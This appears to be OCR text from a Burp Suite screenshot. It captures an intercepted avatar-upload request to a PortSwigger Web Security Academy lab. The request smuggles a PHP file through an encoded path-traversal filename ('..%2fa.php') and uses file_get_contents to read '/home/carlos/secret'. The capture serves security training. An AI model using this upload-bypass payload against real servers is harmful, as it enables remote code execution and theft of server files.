 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac6b1fe71f537313c06d0a25000f00d2.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac6b1fe71f537313c06d0a25000f00d2.web-security-academy.net
3 Cookie: session=skgD88ycwkFv7guY4Pm9kOWwAcYDbbVZ
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac6b1fe71f537313c06d0a25000f00d2.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9aMvkOOD9V7BKCh8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac6b1fe71f537313c06d0a25000f00d2.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary9aMvkOOD9V7BKCh8
23 Content-Disposition: form-data; name="avatar"; filename="..%2fa.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary9aMvkOOD9V7BKCh8
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary9aMvkOOD9V7BKCh8
32 Content-Disposition: form-data; name="csrf"
33
34 O9wFV4hxHGVoej2CrzuKRd2lRwCeVOrk
35 ------WebKitFormBoundary9aMvkOOD9V7BKCh8--
36
? Search... 0 matches